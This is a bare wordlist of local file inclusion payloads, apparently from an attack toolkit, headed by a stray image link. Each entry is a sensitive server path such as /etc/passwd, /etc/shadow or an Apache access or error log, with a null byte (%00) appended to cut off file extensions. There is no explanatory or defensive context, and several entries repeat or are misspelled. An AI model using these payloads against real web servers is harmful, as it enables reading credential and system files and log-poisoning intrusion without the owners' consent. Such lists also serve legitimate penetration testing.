 /etc/passwd%00
/etc/passwd%00
/etc/shadow%00
/etc/group%00
/etc/security/group%00
/etc/security/passwd%00
/etc/security/user%00
/etc/security/environ%00
/etc/security/limits%00
/usr/lib/security/mkuser.default%00
/apache/logs/access.log%00
/apache/logs/error.log%00
/apache/logs/access.log%00
/apache/logs/error.log%00
/apache/logs/access.log%00
/etc/httpd/logs/acces_log%00
/etc/httpd/logs/acces.log%00
/etc/httpd/logs/error_log%00
/etc/httpd/logs/error.log%00
/var/www/logs/access_log%00
/var/www/logs/access.log%00
/usr/local/apache/logs/access_ log%00
/usr/local/apache/logs/access. log%00
/var/log/apache/access_log%00
/var/log/apache2/access_log%00
/var/log/apache/access.log%00
/var/log/apache2/access.log%00
/var/log/access_log%00
/var/log/access.log%00
/var/www/logs/error_log%00
/var/www/logs/error.log%00
/usr/local/apache/logs/error_log%00
/usr/local/apache/logs/error.log%00
/var/log/apache/error_log%00
/var/log/apache2/error_log%00
/var/log/apache/error.log%00
/var/log/apache2/error.log%00
/var/log/error_log%00
/var/log/error.log%00
/var/log/httpd/access_log%00
/var/log/httpd/error_log%00
/var/log/httpd/access_log%00
/var/log/httpd/error_log%00
/apache/logs/error.log%00
/apache/logs/access.log%00
/apache/logs/error.log%00
/apache/logs/access.log%00
/apache/logs/error.log%00
/apache/logs/access.log%00
/apache/logs/error.log%00
/apache/logs/access.log%00
/apache/logs/error.log%00
/apache/logs/access.log%00
/apache2/logs/error.log%00
/apache2/logs/access.log%00
/apache2/logs/error.log%00
/apache2/logs/access.log%00
/apache2/logs/error.log%00
/apache2/logs/access.log%00